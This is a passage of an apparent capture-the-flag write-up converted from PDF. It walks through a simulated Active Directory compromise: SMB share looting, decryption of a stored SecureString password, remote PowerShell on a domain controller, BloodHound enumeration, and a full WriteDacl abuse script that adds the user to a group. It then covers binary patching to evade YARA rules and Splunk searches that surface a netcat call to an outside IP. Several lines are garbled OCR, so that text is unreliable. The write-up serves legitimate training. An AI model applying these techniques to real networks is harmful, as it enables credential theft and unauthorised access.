| 128 SM    | NB1 disabled no wo     | rkgroup a | vailable                                 |
|           |                        |           |                                          |
| wxxykkaip | @grades:~\$ cat share  | s-list.tx | t   grep "elfu_svc_shr\ research_dep" -E |
| 0.128.3.3 | 3 <mark>0</mark>       |           |                                          |
|           |                        |           |                                          |

Enter WORKGROUP\qwxxykkaip's password:

Page 24 of 50

| Anony | nous login succes | sful |              |  |
|-------|-------------------|------|--------------|--|
|       | Sharename         | Туре | Comment      |  |
|       |                   |      |              |  |
|       | netlogon          | Disk |              |  |
|       | sysvol            | Disk |              |  |
|       | elfu svc shr      | Disk | elfu svc shr |  |
|       | research_dep      | Disk | research_dep |  |

Unfortunately, we don't have permissions to the research\_dep-share, but elfu\_svc\_shr sounds like something elfu\_svc should be able to access. Let's copy the share:

| qwxxykkaip@grades:~\$ mkdir elfu_svc_shr                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| qwxxykkaip@grades:~\$ <b>cd elfu_svc_shr/</b>                                                                                                   |
| qwxxykkaip@grades:~/elfu_svc_shr\$ smbclient \\\ <b>\10.128.3.30\\elfu_svc_shr -U elfu_svc</b>                                                  |
| Enter WORKGROUP\elfu_svc's password:                                                                                                    |
| Try "help" to get a list of possible commands.                                                                                                  |
| smb: \> prompt off                                                                                                    |
| smb: \> recurse on                                                                                                    |
| smb: \> mget *                                                                                                    |
| getting file \Get-NavArtifactUrl.ps1 of size 2018 as Get-NavArtifactUrl.ps1 (1970.5 KiloBytes/sec) (average 1970.7 KiloBytes/sec)               |
| getting file \Get-WorkingDirectory.ps1 of size 188 as Get-WorkingDirectory.ps1 (183.6 KiloBytes/sec) (average 1077.1 KiloBytes/sec)             |
| getting file \Stop-EtwTraceCapture.ps1 of size 924 as Stop-EtwTraceCapture.ps1 (902.3 KiloBytes/sec) (average 1018.9 KiloBytes/sec)             |
| 8< cut here to keep output readable and short :-)                                                                                               |
| getting file \AzureAD.ps1 of size 141 as AzureAD.ps1 (137.7 KiloBytes/sec) (average 7193.7 KiloBytes/sec)                                       |
| getting file \Copy-FileToRemoteComputer.ps1 of size 3794 as Copy-FileToRemoteComputer.ps1 (3704.7 KiloBytes/sec) (average 7172.7 KiloBytes/sec) |
| getting file \New-NavContainerTenant.ps1 of size 5623 as New-NavContainerTenant.ps1 (5490.7 KiloBytes/sec) (average 7162.6 KiloBytes/sec)       |
| getting file \New-NavContainerTenant.ps1 of size 5623 as New-NavContainerTenant.ps1 (5490.7 KiloBytes/sec) (average 7162.6 KiloBytes/sec)       |

#### But let's do a quick scan for ConvertTo-SecureString in the stuff we've downloaded:

| qwxxykkaip@grades:~/elfu_svc_shr\$ grep ConvertTo-SecureString -B1 -A1 *                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 8< cut here to keep output readable and short :-)                                                                                                    |
| GetProcessInfo.ps1-\$SecStringPassword =                                                                                                    |
| "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBIADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiA |
| GYAMWBJADEAYWA5AGQANABIAGMAZAAIADUAZAAXADUANWAXADMAYWA0ADUAMWAWAGQANQA5ADEAYQBIADYAZAAZADUAMAA3AGIAYWA2AGEANQAXADAAZAA2ADCANWBIAGUAZQBIADCAMABJAGUANQAXADEANgA5ADQANWA2AGEA"                   |
| GetProcessInfo.ps1:\$aPass = \$SecStringPassword   ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7                                                                                 |
| GetProcessInfo.ps1-\$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", \$aPass)                                                             |
| 8< cut here to keep output readable and short :-)                                                                                                    |
| Renew-LetsEncryptCertificate.ps1Example                                                                                                    |
| Renew-LetsEncryptCertificate.ps1: Renew-LetsEncryptCertificate -publicDnsName "host.westeurope.cloudapp.azure.com" -certificatePfxFilename "c:\temp\cert.pfx" -certificatePfxPassword          |
| (ConvertTo-SecureString -String " <mark>SOmep@sswOrd!</mark> " -AsPlainText -Force)                                                                                                    |
| 8< cut here to keep output readable and short :-)                                                                                                    |
| Run-ConnectionTestToNavContainer.ps1: \$credential = New-Object pscredential -ArgumentList 'freddyk', (ConvertTo-SecureString -String 'P@ssword1' -AsPlainText -Force)                         |
| 8< cut here to keep output readable and short :-)                                                                                                    |
|                                                                                                    |
| Catting a closer lack at CatDraceschife real we notice that this exists even and came any the DC (10,129,1,52, DC01, alfu, lace)                                                               |

Getting a closer look at GetProcessInto.ps1, we notice that this script executes some commands on the DC (10.128.1.53, DC01.eltu.local):

qwxxykkaip@grades:~/elfu\_svc\_shr\$ cat GetProcessInfo.ps1

\$SecStringPassword =
"76492d1116743f0423413b16050a5345MgB8AGCACQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQawAEIATgAwAEoAWQBuAGCAPQA9AHwANgA5ADgAMQA1ADIANABmaGIAMAA1AGQAOQA0AGMANQBIADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiA
GYAMwBjADEAYwA5AGQANABIAGMAZAA1ADUAZAAXADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBIADYAZAA2ADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADCANwBIAGUAZQBIADCAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
\$Process contend - ComputerName 10.128.1.53 - ScriptBlock { Get-Process } - Credential \$aCred - Authentication Negotiate

Let's try to login to that DC. While we don't really need the plain-text-password, it's always nice to know, so we'll have a peek at that as well:

| gwxxykkaip@grades:~/elfu svc shr\$ <b>pwsh</b>                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| PowerShell 7.2.0-rc.1                                                                                                    |  |  |  |  |  |  |
| Copyright (c) Microsoft Corporation.                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| https://aka.ms/powershell                                                                                                    |  |  |  |  |  |  |
| Type 'help' to get help.                                                                                                    |  |  |  |  |  |  |
| PS /here/or novel/dais/olfu out the #SecSteinsDecound -                                                                                                    |  |  |  |  |  |  |
| $PS / IOUNE/(WXXYKKalp/etru_svc_sms) + secsimple assword =  PS / IOUNE/(WXXYKKalp/etru_svc_sms) + secsimple assword =  PS / IOUNE/(WXXYKKalp/etru_sms) + secsimple assword =  PS / IOUNE/(WXXYKKalp/etru_sms) + secsimple assword =  PS / IOUNE/(WXXYKKalp/etru_sms) + secsimp$ |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| PS /home/qwxxykkaip/elfu_svc_shr> <b>\$aPass = \$SecStringPassword   ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7</b>                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| PS /home/qwxxykkaip/elfu_svc_shr> ConvertFrom-SecureString \$aPass -AsPlainText                                                                                                    |  |  |  |  |  |  |
| A1d65577f5d98b10!                                                                                                    |  |  |  |  |  |  |
| PS /home/qwxxykkaip/elfu_svc_shr> <b>\$aCred = New-Object System.Management.Automation.PSCredential</b> -ArgumentList ("elfu.local\remote_elf", \$aPass)                                                                                                    |  |  |  |  |  |  |
| PS /nome/dwxxykkalp/eltu_svc_snr> Enter-PSSession - ComputerName DC01.eltu.local -Credential \$aCred -Autnentication Negotiate                                                                                                    |  |  |  |  |  |  |
| [DC01.elfu_local]: PS_C+\Users\remote_elf\Documents> net_group 'Domain Admins'                                                                                                    |  |  |  |  |  |  |
| Group name Domain Admins                                                                                                    |  |  |  |  |  |  |
| Comment Designated administrators of the domain                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| Members                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |

Nice! With the password verified and CLI-access to the DC, it's time to fire up **Bloodhound** to find some interesting paths to continue our journey (again, we just copy/paste a Python-based BloodHound-ingestor from our local Kali-instance into the grades-box using a text-editor like **vim**), and we can copy/paste the produced ZIP-file as a base64-string back to our local machine for further analyses.

qwxxykkaip@grades:~/BloodHound.py-master\$ python3 bloodhound.py -c All,LoggedOn -u elfu\_svc -p "Snow2021!" -d elfu.local --zip INF0: Found AD domain: elfu.local INF0: Connecting to LDAP server: dc01.elfu.local INF0: Found 1 domains INF0: Found 1 domains in the forest INF0: Found 238 computers INF0: Connecting to LDAP server: dc01.elfu.local INF0: Found 274 users INF0: Found 54 groups INF0: Found 6 trusts INF0: Starting computer enumeration with 10 workers INF0: Querying computer: bAre30.elfu.local INF0: Skipping enumeration for share30.elfu.local since it could not be resolved. INF0: Done in 00M 01S INFO: Compressing output into 20211223003620\_bloodhound.zip qwxxykkaip@grades:~/BloodHound.py-master\$ **cat 20211223003620\_bloodhound.zip | base64 -w 0** ---- 8< ---- cut here to keep output readable and short :-) ----

At this point, we do have access to 3 accounts in the domain: qwxxykkaip, elfu\_svc and remote\_elf.

After importing the ZIP in our local BloodHound, we mark those accounts as **Owned Users**:

![](_page_25_Figure_4.jpeg)

However... when querying Bloodhound for a path from an Owned Principle to Domain Admin, there is no such path...

NO DATA RETURNED FROM QUERY

Ok, now is a good time to refocus! We don't really need to get those much-wanted Domain Admin-permissions, we "only" need to "obtain the secret sleigh research document from a host on the Elf University domain". That sounds like we need to get permissions to access a fileshare, and  $\langle 10.128.3.30 \rangle$  research dep sounds like a really good target for that. At the moment, none of our currently pwned accounts have permission to that share.

X

However, checking the "Outbound Object Control"-information for each of those 3 users, we notice something very promising: **remote\_elf** has 1 "First Degree Object Control"-value set, namely WriteDacl-permissions to the Research-department group. This means it should be possible to modify the groups accesslist (Dacl), and make our own user, **qwxxykkaip**, a member of **CN=Research Department**, **CN=Users**, **DC=elfu**, **DC=local**...

| BloodHound  | ł               |             |     |                       |    |
|-------------|-----------------|-------------|-----|-----------------------|----|
| ≡ REN       | NOTE ELF@EL     | FU.LOCAL    | A   | М                     | ₹  |
| Datab       |                 | Nodo Info   |     | rico                  |    |
| Datab       | aseinio         | Node IIIIo  | Que | lies                  |    |
| password    | notrega         |             |     | False                 | *  |
| unconstra   | ineddelegation  |             |     | False                 |    |
| Group N     | 1embership      |             |     | <ul> <li>V</li> </ul> |    |
| First Degre | e Group Mem     | berships    |     | 3                     |    |
| Unrolled G  | roup Members    | hip         |     | 7                     |    |
| Foreign Gr  | oup Members     | nip         |     | 0                     |    |
| Local A     | dmin Rights     | 1           |     | ~                     |    |
| First Degre | e Local Admir   | 1           |     | 0                     |    |
| Group Del   | egated Local A  | dmin Rights |     | 0                     |    |
| Derivative  | Local Admin R   | ights       |     | ►                     |    |
| Executio    | on Privilege    | S           |     | ~                     | н. |
| First Degre | e RDP Privileg  | es          |     | 0                     |    |
| Group Dele  | egated RDP Pri  | vileges     |     | 0                     |    |
| First Degre | ee DCOM Privil  | eges        |     | 0                     |    |
| Group Dele  | egated DCOM     | Privileges  |     | 0                     |    |
| SQL Admi    | n Rights        |             |     | 0                     |    |
| Constraine  | ed Delegation F | Privileges  |     | 0                     |    |
| Outbour     | nd Object C     | ontrol      |     | ~                     |    |
| First Degre | ee Object Cont  | rol         |     | 1                     |    |
| Group Dele  | egated Object   | Control     |     | 0                     |    |
| Transitive  | Object Control  |             |     | ►                     |    |
| Inbound     | Object Cor      | ntrol       |     | ~                     |    |
| Explicit Ob | ject Controller | S           |     | 4                     |    |
| Unrolled O  | bject Controlle | rs          |     | 5                     |    |
| Transitive  | Object Control  | lers        |     | ►                     | -  |
| N1-4        |                 |             |     |                       |    |

First, we give our qwxxykkaip-user "GenericAll"-permission to the "Research Department"-group, using the "WriteDACL"-permissions from the remote\_elf-user:

10.128.1.53]: PS C:\Users\remote\_elf\Documents> Add-Type -AssemblyName System.DirectoryServices [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local" [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$username = "qwxxykkaip" [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$nullGUID = [guid]'00000000-0000-0000-0000-0000000000** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$propGUID = [guid]'00000000-0000-0000-000 00000 [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local**\ \$username")).Translate([System.Security.Principal.SecurityIdentifier]) [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule \$IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), \$propGUID, \$inheritanceType, \$nullGUID [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry \$ldapConnString
[10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$secOptions = \$domainDirEntry.get\_Options() [10.128.1.53]: PS C:\Users\remote elf\Documents> \$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$domainDirEntry.RefreshCache() [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$domainDirEntry.get\_ObjectSecurity().AddAccessRule(\$ACE) [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$domainDirEntry.CommitChanges() [10.128.1.53]: PS C:\Users\remote elf\Documents> \$domainDirEntry.dispose()

Next, we use those newly gained permissions to add our own account to the "Research Department"-group:

[10.128.1.53]: PS C:\Users\remote\_elf\Documents> Add-Type -AssemblyName System.DirectoryServices

Page 26 of 50

![](_page_26_Picture_1.jpeg)

We wait a few minutes for Active Directory-synchronisation to finish, and then, back on our grades-machine, we can access the fileshare, download it's contents and transfer it back to our local machine (by copy/pasting a base64-encoded version of the PDF).

![](_page_26_Picture_3.jpeg)

After decoding the base64-encoded string, we can open the PDF, and read Santa's secrets to a wonderful Holiday Season:

This document contains Santa's secrets to a wonderful Holiday Season. Santa and his teams of elves and reindeer have spent many centuries working on refining our approach to each of these items to do our small part to spread them around the globe during the holiday season. Santa appointed a special research team at Elf University, where our best scientists are devising better ways that we can practice these precepts and share them with the world.

![](_page_26_Picture_6.jpeg)

![](_page_26_Picture_7.jpeg)

**Research Labs** 

and continuously striving to do better on each of them, we know we always fall short. In other words, there is always room for improvement. Santa urges each elf and reindeer to carefully consider each of these secret ingredients to a wonderful holiday season and to share them as a gift to all they encounter.

| Kindness     | Patience       |
|--------------|----------------|
| Sharing      | Caring         |
| Joy          | Sweetness      |
| Peace        | Sympathy       |
| Cooperation  | Understanding  |
| Community    | Unselfishness  |
| Giving       | Congeniality   |
| Decency      | Cordiality     |
| Strength     | Friendliness   |
| Gentleness   | Comity         |
| Goodwill     | Neighborliness |
| Graciousness | Benevolence    |
| Philanthropy | Harmony        |
| Integrity    | Magnanimity    |
| Boldness     |                |
| Hospitality  |                |

The first ingredient is Kindness.

## **OBJECTIVE 9) SPLUNK!**

Difficulty: 3 - Help Angel Candysalt solve the Splunk challenge in Santa's great hall. Fitzy Shortstack is in Santa's lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?

### Yara-Analysis Terminal-challenge

First, Let's visit Fitzy, and help him with his Yara-Analysis on the Terminal:

![](_page_27_Picture_5.jpeg)

It keeps saying something something yara. Can you take a look and see if you can help get this application to bypass Sparkle Redberry's Yara scanner?

If we can identify the rule that is triggering, we might be able change the program to bypass the scanner.

We have some tools on the system that might help us get this application going: vim, emacs, nano, yara, and xxd

The children will be very disappointed if their candy won't even cause a single cavity.

snowball2@bb7f9b8b7095:~\$ ls -1
total 24
-rwxr-xr-x 1 snowball2 snowball2 16688 Nov 24 15:51 the\_critical\_elf\_app
drwxr-xr-x 1 root root 4096 Dec 2 14:25 yara\_rules

When we run ./the\_critical\_elf\_app, it triggers yara\_rule\_135. Let's check what this rule is all about, and patch the program to bypass this rule.

We also create a backup first. I couldn't find a hex-editor, but as long as we keep the file-length the same (don't delete or insert anything), and don't make any stupid changes, we can edit binaries with **vim** too...

![](_page_27_Picture_13.jpeg)

After changing candycane to candyCane we successfully bypassed yara\_rule\_135. The program now triggers yara\_rule\_1056. We repeat the same process:

```
snowball2@e7d0f48bb3f6:~$ less yara_rules/rules.yar
rule yara_rule_1056 {
    meta:
        description = "binaries - file frosty.exe"
        author = "Sparkle Redberry"
        reference = "North Pole Malware Research Lab"
        date = "1955-04-21"
        hash = "b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03"
    strings:
        $s1 = {6c 6962 632e 736f 2e36}
        $hs2 = {726f 6772 616d 2121}
        condition:
        all of them
}
```

Ok, those 2 strings are just hex-encoded strings "**libc.so.6**" and "**rogram!!**". The first sounds like something we don't want to mess with, but since the rule only triggers when both strings are found, we can change the second string a bit... We replace the second '!' with a space.

| snowball2@e7d0f48bb3f6:~\$ <b>vim -b the_critical_elf_app</b><br>8< cut here to keep output readable and short :-)<br>ritical for the execution of this program! <mark>_</mark> ^@^@^@HolidayHackChallenge{NotReallyAFlag}^@das<br>8< cut here to keep output readable and short :-)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| snowball2@e7d0f48bb3f6:~\$ ./the_critical_elf_app<br>yara_rule_1732 ./the_critical_elf_app                                                                                                    |
| Great, let's check out what rule 1732 is all about:                                                                                                    |
| <pre>snobbill2@/700F48bb3F6:-5 less yara_rules/rules.yar rule yara_rule_1722 {     ects:         description = "binaries - alwayz_winter.exe"         author = "Snta"         reference = "North Pole Molware Research Lab"         dist = "1955-04-202"         hash = "Cle31a53909aab18f483d9e7b3c6098ea45799e78bddc919a7dbebb1b40193a8"         strings:         still = "This is critical for the execution of this program!!" fullword ascii         ss2 = "frame_dumy_init_array_entry" fullword ascii         ss3 = "note.gm_troperty" fullword ascii         ss4 = ".eht_fmam_dhd" fullword ascii         ss5 = "GRU_E_BUF_FMU_HOND ascii         ss6 = "GRU_E_BUFFWU_HOND ascii         ss8 = ".note.gm_troperty" fullword ascii         ss8 = ".note.gm_troperty" fullword ascii         ss10 = ".lloc_start.gm@tine_array_entry" fullword ascii         ss12 = ".auglobal_tarray_entry" fullword ascii         ss13 = "auglobal_tarray_entry" fullword ascii         ss14 = "oog_lobal_tarray_entry" fullword ascii         ss15 = "auglobal_tarray_entry" fullword ascii         ss15 = "auglobal_tarray_entry" fullword ascii         ss15 = "auglobal_tarray_entry" fullword ascii         ss16 = "auglobal_tarray_entry" fullword ascii         ss16 = "auglobal_tarray_entry" fullword ascii         ss18 = "auglobal_tarray_entry" fullword ascii         ss18 = "au</pre> |
| 10 of them }                                                                                                    |

There are 3 conditions the binary must fulfill to trigger this rule. Let's see if we can bypass at least 1 of them:

uint32(1) == 0x02464c45 is part of the ELF-header, something we can't really change... (see <u>https://en.wikipedia.org/wiki/Executable and Linkable Format</u> for more details on that). There's a lot of those strings in the program too, and it doesn't look like we can safely modify half of them... Let's try to increase the filesize by adding a 40KB blob of data at the end. First create a 40Kb file, and append that to the binary:

| <pre>snowball2@e7d0f48bb3f6:~\$ truncate -s 40K 40k.txt snowball2@e7d0f48bb3f6:~\$ cat 40k.txt &gt;&gt;the_critical_elf_app snowball2@e7d0f48bb3f6:~\$ ./the_critical_elf_app Machine Running Toy Levels: Very Merry, Terry Naughty/Nice Blockchain Assessment: Untampered Candy Sweetness Gauge: Exceedingly Sugarlicious Elf Jolliness Quotient: 4a6f6c6c7920456e6f7567682c204f76657274696d6520417070726f766564</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Talk to Fitzy again to receive the hints:                                                                                                    |
| Fitzy Shortstack Thanks - you figured it out! Let me tell you what I know about Splunk. Did you know Splunk recently added support for new data sources including Sysmon for Linux and GitHub Audit Log data? Between GitHub audit log and webhook event recording, you can monitor all activity in a repository, including common git commands such as git add, git status, and git commit. You can also see cloned GitHub projects. There's a lot of interesting stuff out there. Did you know there are repositories of code that are Darn Vulnerable? Sysmon provides a lot of valuable data, but sometimes correlation across data types is still necessary. |
| you get a process ID.<br>Sometimes Sysmon data collection is awkward. Pipelining multiple commands generates multiple Sysmon events, for example.                                                                                                    |
| Did you know there are multiple versions of the Netcat command that can be used maliciously? nc.openbsd, for example.                                                                                                    |

Now it's time to head over to the Great Room and talk to Angel, and open the Splunk> terminal:

•••

![](_page_28_Picture_6.jpeg)

Page 29 of 50

Login to the Splunk> terminal: <u>https://hhc21.bossworkshops.io/en-US/app/SA-hhc/santadocs</u>.

#### Task 1

Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.

| index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine=git*<br>  stats count by CommandLine<br>  sort count desc              |                     |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|--|--|--|--|--|
| <mark>git status</mark>                                                                                                    | 5                   |  |  |  |  |  |
| New Search Save As  Create                                                                                                    | te Table View Close |  |  |  |  |  |
| <pre>index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine=git#<br/>  stats count by CommandLine<br/>  sort count desc</pre> | t∗ All time ▼ Q     |  |  |  |  |  |
| ✓ 35 events (9/9/20 6:05:22.000 PM to 1/4/22 10:24:16.000 AM) No Event Sampling ▼ Job ▼ II ■ → ●                                                                                              | P Verbose Mode ▼    |  |  |  |  |  |
| Events (35) Statistics (29) Visualization                                                                                                    |                     |  |  |  |  |  |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 🔻                                                                                                    |                     |  |  |  |  |  |
| CommandLine \$                                                                                                    | count<br>¢          |  |  |  |  |  |
| git status                                                                                                    | 5                   |  |  |  |  |  |

#### Task 2

Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!

![](_page_29_Picture_7.jpeg)

| New Search Save As  Create Tr                                                                             |          |                                                  |                  |         |        |       |    |            | Close  |
|----------------------------------------------------------------------------------------------------|----------|--------------------------------------------------|------------------|---------|--------|-------|----|------------|--------|
| index=main sourcetype=journald source=Journa<br>  table SystemTime, CommandLine<br>  sort SystemTime desc | ld:Micro | soft-Windows-Sysmon/Operational EventCode=1 user | =eddie CommandLi | ne=git≀ | toartn | erapi | *  | All time 🔻 | Q      |
| ✓ 2 events (9/9/20 6:05:22.000 PM to 1/4/22 10:33:                                                        | 34.000 A | M) No Event Sampling 🔻                           | B Job ▼          | П       |        | ð     | ð. | Verbose    | Node 🔻 |
| Events (2) Statistics (2) Visualization                                                                   |          |                                                  |                  |         |        |       |    |            |        |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 🔻                                                                       |          |                                                  |                  |         |        |       |    |            |        |
| SystemTime \$                                                                                             | 1        | CommandLine \$                                   |                  |         |        |       |    |            | 2      |
| 2021-11-23T21:42:38.495761000Z                                                                            |          | git remote add origin git@github.com:elfnp3/pa   | rtnerapi.git     |         |        |       |    |            |        |
| 2021-11-23T21:41:05.518757000Z                                                                            |          | git remote add origin https://github.com/elfnp   | 3/partnerapi.git |         |        |       |    |            |        |

#### Task 3

The 'partnerapi' project that Eddie worked on uses Docker. Gather the full docker command line that Eddie used to start the 'partnerapi' project on his workstation.

| index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine=docker* partnerapi<br>  table CommandLine |                                        |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------|--|--|--|--|--|
| docker compose up                                                                                                    |                                        |  |  |  |  |  |
|                                                                                                    |                                        |  |  |  |  |  |
| New Search                                                                                                    | Save As  Create Table View Close       |  |  |  |  |  |
| <pre>index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie Comman   table CommandLine</pre>                 | ndLine=docker* partnerapi All time - Q |  |  |  |  |  |
|                                                                                                    |                                        |  |  |  |  |  |

| , , , , , , , , , , , , , , , , , , , , |   |
|-----------------------------------------|---|
| Events (1) Statistics (1) Visualization |   |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 🔻     |   |
| CommandLine \$                          | 1 |
| docker compose up                       |   |

Task 4

Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. **Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here**. You will need to search outside of Splunk (try GitHub) for the original name of the repository.

index=main sourcetype=github\_json | table repository.owner.url | dedup repository.owner.url

Page 30 of 50

| https://api.github.com/users/elfnp3                                                                                                    |                                       |                            |             |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------|-------------|
|                                                                                                    |                                       |                            |             |
| New Search                                                                                                    |                                       | Save As ▼ Create Table Vie | ew Close    |
| <pre>index=main sourcetype=github_json   table repository.owner.url   dedup repository.owner.url</pre>                                                                                               |                                       | All ti                     | ime▼ Q      |
| ✓ 27 events (9/9/20 6:05:22.000 PM to 1/4/22 10:46:25.000 AM) No                                                                                                    | Event Sampling 🔻                      | Job 🔻 🔲 📄 🦽 🖶 Vert         | bose Mode 🔻 |
| Events (27) Statistics (1) Visualization                                                                                                    |                                       |                            |             |
| 100 Per Page ▼ ✓ Format Preview ▼                                                                                                    |                                       |                            |             |
| repository.owner.url \$                                                                                                    |                                       |                            | 1           |
| https://api.github.com/users/elfnp3                                                                                                    |                                       |                            |             |
| 🐐 North Pole Partner Program                                                                                                    |                                       |                            |             |
| ⑦ Overview                                                                                                    |                                       |                            |             |
| Q Find a repository Type -                                                                                                    | Language - Sort -                     |                            |             |
| dvws-node       Public         Forked from snoopysecurity/dvws-node         Damn Vulnerable Web Services is a vulnerable web service and API that can be used to vulnerabilities.         JavaScript | b learn about webservices/API related |                            |             |

When we visit the Elves Github (https://github.com/elfnp3), there's one repository. It was forked from https://github.com/snoopysecurity/dvws-node

#### Task 5

Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. **Determine the name of the library** and record it here for our workshop documentation.

| <pre>index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1   table CommandLine node /usr/bin/npm install rade (usr/bin/npm install rade (usr/bin/npm install)</pre> | user=eddie CommandLine=node*npm*install* |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| node /usr/bin/npm install nollday-utlis-js                                                                                                    |                                          |
| New Search                                                                                                    | Save As  Create Table View Close         |
| index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie Command<br>  table CommandLine                                                                     | Line=node*npm*install* All time • Q      |

| Events (2) Statistics (2) Visualization    |   |
|--------------------------------------------|---|
| 100 Per Page 🔻 🖌 Format 🛛 Preview 👻        |   |
| CommandLine \$                             | 1 |
| node /usr/bin/npm install                  |   |
| node /usr/bin/npm install holiday-utils-js |   |

#### Task 6

Another elf started gathering a baseline of the network activity that Eddie generated. Start with <u>their search</u> and capture the full process\_name field of anything that looks suspicious.

| index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3<br>  table process_id, process_name                                                                | user=eddie NOT dest_ip IN (127.0.0.*) NOT dest_port IN (22,53,80,443) |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| 6960 /usr/bin/git<br>6959 /usr/bin/git<br>6791 <mark>/usr/bin/nc.openbsd</mark>                                                                                                    |                                                                       |
| New Search                                                                                                    | Save As ▼ Create Table View Close                                     |
| <pre>index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3 user=eddie NOT dest_     dest_port IN (22,53,80,443)     table process_id, process_name</pre> | ip IN (127.0.0.*) NOT All time • Q                                    |

| Events (3) Statistics (3) Visualization            |                               |
|----------------------------------------------------|-------------------------------|
| 100 Per Page 🔻 🖌 Format 🛛 Preview 👻                |                               |
| process_id 🗘 🖌                                     | process_name \$               |
| 6960                                               | /usr/bin/git                  |
| 6959                                               | /usr/bin/git                  |
| 6791                                               | /usr/bin/nc.openbsd           |
| Of these 3 processes the last and (/usr/hin/ne and | nhed) coome protty suspicious |

Of those 3 processes, the last one (/usr/bin/nc.openbsd) seems pretty suspicious...

#### Task 7

Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don't indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.

First, we lookup the **parent\_process\_id** of the **process\_id** for the netcat process (6791):

| <pre>* process_id=6791   table parent_process_id, CommandLine 6788 nc -q1 54.175.69.219 16842</pre> |                    |                  |
|----------------------------------------------------------------------------------------------------|--------------------|------------------|
| New Search                                                                                          | Save As ▼ Create T | able View Close  |
| <pre>* process_id=6791   table parent_process_id, CommandLine</pre>                                 |                    | All time 🔻 🔍     |
| ✓ 3 events (9/9/20 6:05:22.000 PM to 1/4/22 12:17:49.000 PM) No Event Sampling ▼                    | Job 🔻 💷 🔿 👼        | ♥ Verbose Mode ▼ |
| Events (3) Statistics (3) Visualization                                                             |                    |                  |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 💌                                                                 |                    |                  |
| parent_process_id 🕈 🧭 CommandLine 🗢                                                                 |                    |                  |
